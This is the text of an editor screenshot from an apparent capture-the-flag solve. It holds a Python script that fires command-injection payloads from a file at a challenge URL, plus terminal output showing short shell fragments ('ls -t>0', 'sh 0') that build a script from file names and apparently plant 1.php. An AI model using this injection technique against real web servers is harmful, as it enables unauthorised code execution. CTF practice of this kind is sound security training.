 1.py × payload.txt
1.py / ...
5 import requests
6
7 url = "http://challenge.cyclens.tech:31848/?1={0}"
8 print("[+]start attack!!!")
9 with open("payload.txt","r") as f:
10 for i in f:
11 print("[*]" + url.format(i.strip()))
12 requests.get(url.format(i.strip()))
13
14 #检查是否攻击成功
15 test = requests.get("http://challenge.cyclens.tech:31848/1.php")
16 if test.status_code == requests.codes.ok:
17 print("[*]Attack success!!!")
18
问题 输出 调试控制台 终端
TY@Meteor-Kai ~\Desktop 2025-06-17 18:02:12
& C:/Users/TY/AppData/Local/Programs/Python/Python312/python.exe c:/Users/TY/
Desktop/1.py
[*]http://challenge.cyclens.tech:31848/?1=>o\ \\
[*]http://challenge.cyclens.tech:31848/?1=>ech\\
[*]http://challenge.cyclens.tech:31848/?1=ls -t>0
[*]http://challenge.cyclens.tech:31848/?1=sh 0
[*]Attack success!!!
TY@Meteor-Kai ~\Desktop 2025-06-17 18:02:30
powershell
Python